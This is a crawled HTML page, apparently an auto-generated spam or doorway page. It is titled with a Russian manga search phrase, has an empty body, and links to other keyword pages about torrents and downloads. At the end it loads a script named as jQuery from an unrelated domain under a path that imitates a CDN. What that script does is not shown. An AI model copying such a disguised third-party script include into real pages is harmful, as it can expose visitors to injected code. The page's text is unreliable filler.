

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-slomlennyy-monstr-manga.html
body_size: 1795
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сломленный монстр манга - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сломленный монстр манга</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-rassmeshi-smeshnogo-posledniy-sezon.html">Рассмеши смешного последний сезон</a></li>
                                <li><a href="zv7u-rycar-vasya-audiokniga.html">Рыцарь вася аудиокнига</a></li>
                                <li><a href="zv7u-boris-gromov-audioknigi-torrent.html">Борис громов аудиокниги торрент</a></li>
                                <li><a href="zv7u-rosreestr-dogovor-dareniya-kvartiry-obrazec.html">Росреестр договор дарения квартиры образец</a></li>
                                <li><a href="zv7u-staruha-izergil-pdf-skachat.html">Старуха изергиль pdf скачать</a></li>
                                <li><a href="zv7u-shema-lecheniya-lishaya-u-cheloveka.html">Схема лечения лишая у человека</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-vse-knigi-v-levi.html">Все книги в леви</a></li>
                                            <li><a href="zv7u-skachat-merlin-5-sezon-torrent.html">Скачать мерлин 5 сезон торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-raspisanie-avtobusov-belaya-glina-anapa.html">Расписание автобусов белая глина анапа</a></li>
                                            <li><a href="zv7u-izumi-tle19h205b-proshivka.html">Izumi tle19h205b прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-kak-pravilno-pronumerovat-dokumenty-obrazec.html">Как правильно пронумеровать документы образец</a></li>
                                            <li><a href="zv7u-skachat-vse-ringtony-besplatno.html">Скачать все рингтоны бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-znamenitye-napitki-plyusy-i-minusy.html">Знаменитые напитки плюсы и минусы</a></li>
                                            <li><a href="zv7u-skachat-film-dzhon-dou-cherez-torrent.html">Скачать фильм джон доу через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
